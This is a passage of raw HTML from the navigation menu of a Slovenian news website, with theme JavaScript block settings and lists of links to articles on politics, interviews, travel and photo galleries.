                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69702bf6a0804" data-td_block_id="td_uid_4_69702bf6a0804"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69702bf6a0804" data-td_block_id="td_uid_4_69702bf6a0804"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69702bf6a1aca_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69702bf6a1aca" ><script>var block_td_uid_5_69702bf6a1aca = new tdBlock();
block_td_uid_5_69702bf6a1aca.id = "td_uid_5_69702bf6a1aca";
block_td_uid_5_69702bf6a1aca.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_69702bf6a1aca_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69702bf6a1aca_rand","tdc_css_class_style":"td_uid_5_69702bf6a1aca_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_69702bf6a1aca.td_column_number = "3";
block_td_uid_5_69702bf6a1aca.block_type = "td_block_mega_menu";
block_td_uid_5_69702bf6a1aca.post_count = "5";
block_td_uid_5_69702bf6a1aca.found_posts = "332";
block_td_uid_5_69702bf6a1aca.header_color = "";
block_td_uid_5_69702bf6a1aca.ajax_pagination_infinite_stop = "";
block_td_uid_5_69702bf6a1aca.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_69702bf6a1aca);
</script><div id=td_uid_5_69702bf6a1aca class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69702bf6a1aca" data-td_block_id="td_uid_5_69702bf6a1aca"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69702bf6a1aca" data-td_block_id="td_uid_5_69702bf6a1aca"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69702bf6a299c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69702bf6a299c" ><script>var block_td_uid_6_69702bf6a299c = new tdBlock();
block_td_uid_6_69702bf6a299c.id = "td_uid_6_69702bf6a299c";
block_td_uid_6_69702bf6a299c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_69702bf6a299c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69702bf6a299c_rand","tdc_css_class_style":"td_uid_6_69702bf6a299c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_69702bf6a299c.td_column_number = "3";
block_td_uid_6_69702bf6a299c.block_type = "td_block_mega_menu";
block_td_uid_6_69702bf6a299c.post_count = "5";
block_td_uid_6_69702bf6a299c.found_posts = "30";
block_td_uid_6_69702bf6a299c.header_color = "";
block_td_uid_6_69702bf6a299c.ajax_pagination_infinite_stop = "";
block_td_uid_6_69702bf6a299c.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_69702bf6a299c);
</script><div id=td_uid_6_69702bf6a299c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69702bf6a299c" data-td_block_id="td_uid_6_69702bf6a299c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69702bf6a299c" data-td_block_id="td_uid_6_69702bf6a299c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69702bf6a362b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_69702bf6a362b" ><script>var block_td_uid_7_69702bf6a362b = new tdBlock();
block_td_uid_7_69702bf6a362b.id = "td_uid_7_69702bf6a362b";
block_td_uid_7_69702bf6a362b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_69702bf6a362b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69702bf6a362b_rand","tdc_css_class_style":"td_uid_7_69702bf6a362b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69702bf6a362b.td_column_number = "3";
block_td_uid_7_69702bf6a362b.block_type = "td_block_mega_menu";
block_td_uid_7_69702bf6a362b.post_count = "5";
block_td_uid_7_69702bf6a362b.found_posts = "53";
block_td_uid_7_69702bf6a362b.header_color = "";
block_td_uid_7_69702bf6a362b.ajax_pagination_infinite_stop = "";
block_td_uid_7_69702bf6a362b.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_69702bf6a362b);
</script><div id=td_uid_7_69702bf6a362b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69702bf6a362b" data-td_block_id="td_uid_7_69702bf6a362b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69702bf6a362b" data-td_block_id="td_uid_7_69702bf6a362b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_69702bf6a4396_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69702bf6a4396" ><script>var block_td_uid_8_69702bf6a4396 = new tdBlock();
block_td_uid_8_69702bf6a4396.id = "td_uid_8_69702bf6a4396";
block_td_uid_8_69702bf6a4396.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_69702bf6a4396_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69702bf6a4396_rand","tdc_css_class_style":"td_uid_8_69702bf6a4396_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_69702bf6a4396.td_column_number = "3";
block_td_uid_8_69702bf6a4396.block_type = "td_block_mega_menu";
block_td_uid_8_69702bf6a4396.post_count = "5";
block_td_uid_8_69702bf6a4396.found_posts = "204";
block_td_uid_8_69702bf6a4396.header_color = "";
block_td_uid_8_69702bf6a4396.ajax_pagination_infinite_stop = "";
block_td_uid_8_69702bf6a4396.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_69702bf6a4396);
